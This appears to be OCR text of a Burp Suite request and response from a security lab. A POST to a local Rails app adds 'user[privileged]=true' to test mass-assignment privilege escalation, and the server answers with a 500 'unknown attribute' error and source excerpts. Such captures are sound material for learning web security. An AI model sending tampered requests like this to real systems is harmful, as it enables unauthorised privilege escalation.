 Request
Pretty Raw Hex \n
1 POST /pages/1 HTTP/1.1
2 Host: 172.17.0.2:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/javascript, application/javascript, application/ecmascript,
application/x-ecmascript, */*; q=0.01
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.17.0.2:5000/pages/1/edit
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 X-CSRF-Token:
gchbxADgSjhLh/Dl/4Ogd95dEhIYqciJLp+hG+Cj1js8dBIwqKa3p+rzi/Wso6dCO2LiddXVmxRyfuRPjDzTxQ==
11 Content-Length: 240
12 Origin: http://172.17.0.2:5000
13 DNT: 1
14 Connection: close
15 Cookie: _parameter_binding_session=
Z4HUo2TITSETyOXmMqfob3Hf%2BolglGEygVNbt1vEwWD6FUU51%2BRD8WblHuW97%2BtzkndOwfmOTpi%2FZgt0FUtdP2t
bzPeOExWc9EE4KQ%2Bl8bDOiYptG%2FhhyMfjKvXm8KV4sTNOPHTjw%2Fj%2BFoZJkds%3D--fRg3mzrAeswlzzw2--cdMO
Ii3Za%2FH8kH%2BeCaBylQ%3D%3D
16
17 utf8=â&_method=patch&authenticity_token=
HPYwN2/WRUy/bQ1kCh3YsUkuIxEbwfVfWZaATsXP2J+UwDWaPKwypRaUuDEONIIv6zas+rOAwshF6atMmXjq8Q==&
_method=patch&user[username]=Guest&user[privileged]=true&user[title]=Esto es una
prueba&commit=Update User
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/plain; charset=UTF-8
3 X-Request-Id: 73fe3bf9-d42b-41e5-b965-f6c82f32f84d
4 X-Runtime: 0.090702
5 Connection: close
6 Content-Length: 13961
7
8 ActiveModel::UnknownAttributeError in PagesController#update
9
10 unknown attribute 'privileged' for User.
11 Extracted source (around line #53):
12
13 #51 public_send(setter, v)
14 #52 else
15 *53 raise UnknownAttributeError.new(self, k)
16 #54 end
17 #55 end
18 #56 end
19
20 Extracted source (around line #44):
21
22 #42 def _assign_attributes(attributes)
23 #43 attributes.each do |k, v|
24 *44 _assign_attribute(k, v)
25 #45 end
26 #46 end
27 #47
28
29 Extracted source (around line #43):
30
31 #41